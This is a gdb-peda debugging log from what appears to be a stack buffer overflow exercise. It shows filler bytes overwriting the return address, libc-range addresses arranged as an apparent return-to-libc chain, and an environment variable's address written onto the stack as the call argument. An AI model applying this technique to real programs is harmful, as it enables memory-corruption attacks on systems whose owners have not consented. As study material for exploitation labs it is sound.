 gdb-peda$ x/80xb $esp
0xffffd6a8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6b0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6b8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6c0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6c8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6d0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6d8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6e0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6e8: 0x62 0x62 0x62 0x62 0x30 0x1f 0xe7 0xf7
0xffffd6f0: 0xe0 0x49 0xe4 0xf7 0x40 0xd9 0xff 0xff
gdb-peda$ find DUMMY
Searching for 'DUMMY' in: None ranges
Found 1 results, display max 1 items:
[stack] : 0xffffd93a ("DUMMY=/tmp/dummy/dummyfile")
gdb-peda$ x/s 0xffffd93a+6
0xffffd940: "/tmp/dummy/dummyfile"
this way is successfull
gdb-peda$ set *0xffffd6f4=0xffffd940
gdb-peda$ x/80xb $esp
0xffffd6a8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6b0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6b8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6c0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6c8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6d0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6d8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6e0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6e8: 0x62 0x62 0x62 0x62 0x30 0x1f 0xe7 0xf7
0xffffd6f0: 0xe0 0x49 0xe4 0xf7 0x40 0xd9 0xff 0xff